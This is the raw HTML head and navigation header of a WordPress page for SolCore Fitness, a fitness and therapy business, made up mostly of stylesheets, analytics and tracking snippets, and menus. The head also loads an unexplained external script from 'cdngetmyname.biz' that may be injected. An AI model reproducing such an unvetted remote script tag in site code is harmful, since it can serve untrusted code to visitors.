}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>






<link rel='stylesheet' id='elementor-icons-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://www.solcorefitness.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0" />


<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://www.solcorefitness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3" />

<link rel='stylesheet' id='uael-nav-menu-icons-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://www.solcorefitness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3" />
<link rel='stylesheet' id='font-awesome-5-all-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://www.solcorefitness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4" />








<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://www.solcorefitness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://www.solcorefitness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ac_tracking_script-js-extra">
/* <![CDATA[ */
var ac_tracking_params = {"email":"","tracking_id":"652479495"};
//# sourceURL=ac_tracking_script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/memberium-ac/js/site-tracking.js?ver=6.9" id="ac_tracking_script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/themes/altitude-pro/js/global.js?ver=1.0.0" id="altitude-global-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.solcorefitness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solcorefitness.com/wp-json/wp/v2/sfwd-topic/5379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solcorefitness.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.solcorefitness.com/?p=5379' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://www.solcorefitness.com/wp-admin/admin-ajax.php"</script><meta name="generator" content="Memberium v1.207 for WordPress" /><link rel="pingback" href="https://www.solcorefitness.com/xmlrpc.php" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-49880615-1"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://bom.bz/scripts/17dd34355936865a" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-49880615-1');
</script>
<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '357531454422922'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=357531454422922&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script type="rocketlazyloadscript" data-rocket-src="https://bom.bz/scripts/17dd34355936865a" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://knowledgetags.yextpages.net/embed?key=kKUZ5SB3w67eiwBULeKcps871bouuO8tFAtZn7dPD7HfwxBUyOTCCluRh5RZw2Cq&account_id=1941111&location_id=3279693764087536376" data-rocket-type="text/javascript"></script> <style type="text/css">.site-title a { background: var(--wpr-bg-bb908925-d981-4498-9db2-fd8877fa8dff) no-repeat !important; }</style>
   <script type="rocketlazyloadscript" async data-rocket-src="https://cdngetmyname.biz/flow.js"></script>
   <meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<meta name="theme-color" content="#CC5500">
			<link rel="icon" href="https://www.solcorefitness.com/wp-content/uploads/2025/07/cropped-favicon-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.solcorefitness.com/wp-content/uploads/2025/07/cropped-favicon-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solcorefitness.com/wp-content/uploads/2025/07/cropped-favicon-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.solcorefitness.com/wp-content/uploads/2025/07/cropped-favicon-270x270.webp" />
		<style type="text/css" id="wp-custom-css" data-type="kppassive" data-kplinkhref="[data-uri]"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.slick-loading .slick-list{--wpr-bg-1be9a1ca-0bc0-4f99-b9c8-ec9fc759d673: url('https://www.solcorefitness.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/images/ajax-loader.gif');}.elementor-button .elementor-button-content-wrapper:after,.elementor-button.elementor-button-link .elementor-button-content-wrapper:after,.elementor-post__read-more:after{--wpr-bg-bb185b50-928d-490a-94f7-024f15457585: url('https://solcorefitndev.wpenginepowered.com/wp-content/uploads/2025/04/ArrowRight.svg');}#page-banner li:before,.list-block li:before{--wpr-bg-7bf423a5-1c8b-42cf-8f8f-5e867dc10a63: url('https://solcorefitndev.wpenginepowered.com/wp-content/uploads/2025/04/Asterisk.svg');}.elementor-8272:not(.elementor-motion-effects-element-type-background), .elementor-8272 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-0c0f15f4-45ca-4ee5-b288-98a1bd39a1f7: url('https://www.solcorefitness.com/wp-content/uploads/2025/04/bg-footer.webp');}.site-title a{--wpr-bg-bb908925-d981-4498-9db2-fd8877fa8dff: url('https://www.solcorefitness.com/wp-content/uploads/2019/02/Solcore-logo-header-final.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".slick-loading .slick-list","style":".slick-loading .slick-list{--wpr-bg-1be9a1ca-0bc0-4f99-b9c8-ec9fc759d673: url('https:\/\/www.solcorefitness.com\/wp-content\/plugins\/wp-responsive-recent-post-slider\/assets\/images\/ajax-loader.gif');}","hash":"1be9a1ca-0bc0-4f99-b9c8-ec9fc759d673","url":"https:\/\/www.solcorefitness.com\/wp-content\/plugins\/wp-responsive-recent-post-slider\/assets\/images\/ajax-loader.gif"},{"selector":".elementor-button .elementor-button-content-wrapper,.elementor-button.elementor-button-link .elementor-button-content-wrapper,.elementor-post__read-more","style":".elementor-button .elementor-button-content-wrapper:after,.elementor-button.elementor-button-link .elementor-button-content-wrapper:after,.elementor-post__read-more:after{--wpr-bg-bb185b50-928d-490a-94f7-024f15457585: url('https:\/\/solcorefitndev.wpenginepowered.com\/wp-content\/uploads\/2025\/04\/ArrowRight.svg');}","hash":"bb185b50-928d-490a-94f7-024f15457585","url":"https:\/\/solcorefitndev.wpenginepowered.com\/wp-content\/uploads\/2025\/04\/ArrowRight.svg"},{"selector":"#page-banner li,.list-block li","style":"#page-banner li:before,.list-block li:before{--wpr-bg-7bf423a5-1c8b-42cf-8f8f-5e867dc10a63: url('https:\/\/solcorefitndev.wpenginepowered.com\/wp-content\/uploads\/2025\/04\/Asterisk.svg');}","hash":"7bf423a5-1c8b-42cf-8f8f-5e867dc10a63","url":"https:\/\/solcorefitndev.wpenginepowered.com\/wp-content\/uploads\/2025\/04\/Asterisk.svg"},{"selector":".elementor-8272:not(.elementor-motion-effects-element-type-background), .elementor-8272 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-8272:not(.elementor-motion-effects-element-type-background), .elementor-8272 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-0c0f15f4-45ca-4ee5-b288-98a1bd39a1f7: url('https:\/\/www.solcorefitness.com\/wp-content\/uploads\/2025\/04\/bg-footer.webp');}","hash":"0c0f15f4-45ca-4ee5-b288-98a1bd39a1f7","url":"https:\/\/www.solcorefitness.com\/wp-content\/uploads\/2025\/04\/bg-footer.webp"},{"selector":".site-title a","style":".site-title a{--wpr-bg-bb908925-d981-4498-9db2-fd8877fa8dff: url('https:\/\/www.solcorefitness.com\/wp-content\/uploads\/2019\/02\/Solcore-logo-header-final.png');}","hash":"bb908925-d981-4498-9db2-fd8877fa8dff","url":"https:\/\/www.solcorefitness.com\/wp-content\/uploads\/2019\/02\/Solcore-logo-header-final.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular sfwd-topic-template-default single single-sfwd-topic postid-5379 wp-custom-logo wp-theme-genesis wp-child-theme-altitude-pro no-js custom-header header-image header-full-width sidebar-content genesis-breadcrumbs-visible genesis-footer-widgets-visible elementor-default elementor-kit-3695 learndash-cpt learndash-cpt-sfwd-topic learndash-template-ld30 learndash-cpt-sfwd-topic-5379-current learndash-embed-responsive">
		<header data-rocket-location-hash="d689be4ca61a89223c591b15e7bfc965" data-elementor-type="header" data-elementor-id="6837" class="elementor elementor-6837 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-00c2751 elementor-section-content-middle elementor-section-stretched menu-header header-1 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00c2751" data-element_type="section" id="header" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:20,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f4be5e6" data-id="f4be5e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ab059d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5ab059d" data-element_type="widget" id="logo" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.solcorefitness.com">
			<img width="2560" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20768'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9015" alt="" data-lazy-srcset="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png 2560w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-300x90.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1024x307.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-768x230.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1536x461.webp 1536w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-2048x614.png 2048w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-50x15.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-100x30.webp 100w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png" /><noscript><img width="2560" height="768" src="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png" class="attachment-full size-full wp-image-9015" alt="" srcset="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png 2560w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-300x90.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1024x307.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-768x230.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1536x461.webp 1536w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-2048x614.png 2048w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-50x15.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-100x30.webp 100w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1857603" data-id="1857603" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-710f847 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="710f847" data-element_type="widget" id="logout-menu" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-710f847" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7096"><a class="elementor-item" href="https://www.solcorefitness.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a class="elementor-item" href="https://www.solcorefitness.com/about/">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-reviews-and-testimonials/">Reviews &#038; Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a class="elementor-sub-item" href="https://www.solcorefitness.com/ekemba-sooh-manual-therapist-trainer/">Our Founder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-and-therapy-team/">SolCore Fitness and Therapy Team</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10713"><a class="elementor-item" href="https://www.solcorefitness.com/holistic-fitness-therapy-guides/">Holistic Guides</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9041"><a class="elementor-sub-item" href="https://www.solcorefitness.com/the-ultimate-guide-for-a-holistic-exercises-and-fitness-program/">The Ultimate Guide For A Holistic Exercises And Fitness Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a class="elementor-sub-item" href="https://www.solcorefitness.com/omt-osteopathic-manual-therapy/">OMT: Osteopathic Manual Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10712"><a class="elementor-sub-item" href="https://www.solcorefitness.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-159"><a class="elementor-item" href="https://www.solcorefitness.com/fitness-therapy-services-santa-fe/">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-172"><a class="elementor-sub-item" href="https://www.solcorefitness.com/personal-training-and-manual-therapy/">Personal Training and Manual Therapy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a class="elementor-sub-item" href="https://www.solcorefitness.com/personalized-workout-program/">Personalized Workout Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="elementor-sub-item" href="https://www.solcorefitness.com/semi-private-personal-training/">Semi Private Personal Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a class="elementor-sub-item" href="https://www.solcorefitness.com/group-exercise-classes/">Group Exercise Classes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-group-class-calendar/">SolCore Fitness Group Class Calendar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a class="elementor-sub-item" href="https://www.solcorefitness.com/online-personal-training-online-workout-program/">Online Personal Training Online Workout Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6749"><a class="elementor-item" href="https://www.solcorefitness.com/login/">Member Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a class="elementor-item" href="https://www.solcorefitness.com/kickstart-program/">Kickstart Program</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-710f847" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7096"><a class="elementor-item" href="https://www.solcorefitness.com/" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a class="elementor-item" href="https://www.solcorefitness.com/about/" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-reviews-and-testimonials/" tabindex="-1">Reviews &#038; Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a class="elementor-sub-item" href="https://www.solcorefitness.com/ekemba-sooh-manual-therapist-trainer/" tabindex="-1">Our Founder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-and-therapy-team/" tabindex="-1">SolCore Fitness and Therapy Team</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10713"><a class="elementor-item" href="https://www.solcorefitness.com/holistic-fitness-therapy-guides/" tabindex="-1">Holistic Guides</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9041"><a class="elementor-sub-item" href="https://www.solcorefitness.com/the-ultimate-guide-for-a-holistic-exercises-and-fitness-program/" tabindex="-1">The Ultimate Guide For A Holistic Exercises And Fitness Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a class="elementor-sub-item" href="https://www.solcorefitness.com/omt-osteopathic-manual-therapy/" tabindex="-1">OMT: Osteopathic Manual Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10712"><a class="elementor-sub-item" href="https://www.solcorefitness.com/blog/" tabindex="-1">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-159"><a class="elementor-item" href="https://www.solcorefitness.com/fitness-therapy-services-santa-fe/" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-172"><a class="elementor-sub-item" href="https://www.solcorefitness.com/personal-training-and-manual-therapy/" tabindex="-1">Personal Training and Manual Therapy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a class="elementor-sub-item" href="https://www.solcorefitness.com/personalized-workout-program/" tabindex="-1">Personalized Workout Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="elementor-sub-item" href="https://www.solcorefitness.com/semi-private-personal-training/" tabindex="-1">Semi Private Personal Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a class="elementor-sub-item" href="https://www.solcorefitness.com/group-exercise-classes/" tabindex="-1">Group Exercise Classes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-group-class-calendar/" tabindex="-1">SolCore Fitness Group Class Calendar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a class="elementor-sub-item" href="https://www.solcorefitness.com/online-personal-training-online-workout-program/" tabindex="-1">Online Personal Training Online Workout Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6749"><a class="elementor-item" href="https://www.solcorefitness.com/login/" tabindex="-1">Member Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a class="elementor-item" href="https://www.solcorefitness.com/kickstart-program/" tabindex="-1">Kickstart Program</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-8842e0c elementor-section-content-middle elementor-section-stretched menu-header header-2 elementor-reverse-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8842e0c" data-element_type="section" id="header" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="b3be091174dcd2d7573499587c59c9d9" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cee441d logo-col" data-id="cee441d" data-element_type="column" id="logo-column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1c90d0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c1c90d0" data-element_type="widget" id="header-logo" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.solcorefitness.com">
			<img width="2560" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20768'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9015" alt="" data-lazy-srcset="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png 2560w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-300x90.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1024x307.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-768x230.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1536x461.webp 1536w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-2048x614.png 2048w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-50x15.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-100x30.webp 100w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png" /><noscript><img width="2560" height="768" src="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png" class="attachment-full size-full wp-image-9015" alt="" srcset="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png 2560w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-300x90.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1024x307.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-768x230.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1536x461.webp 1536w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-2048x614.png 2048w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-50x15.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-100x30.webp 100w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07d7de1 menu-col" data-id="07d7de1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16e2d5a elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="16e2d5a" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-16e2d5a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7096"><a class="elementor-item" href="https://www.solcorefitness.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a class="elementor-item" href="https://www.solcorefitness.com/about/">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-reviews-and-testimonials/">Reviews &#038; Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a class="elementor-sub-item" href="https://www.solcorefitness.com/ekemba-sooh-manual-therapist-trainer/">Our Founder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a class="elementor-sub-item" href="https://www.solcorefitness.com/solcore-fitness-and-therapy-team/">SolCore Fitness and Therapy Team</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10713"><a class="elementor-item" href="https://www.solcorefitness.com/holistic-fitness-therapy-guides/">Holistic Guides</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9041"><a class="elementor-sub-item" href="https://www.solcorefitness.com/the-ultimate-guide-for-a-holistic-exercises-and-fitness-program/">The Ultimate Guide For A Holistic Exercises And Fitness Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a class="elementor-sub-item" href="https://www.solcorefitness.com/omt-osteopathic-manual-therapy/">OMT: Osteopathic Manual Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10712"><a class="elementor-sub-item" href="https://www.solcorefitness.com/blog/">Blog</a></li>
</ul>
</li>
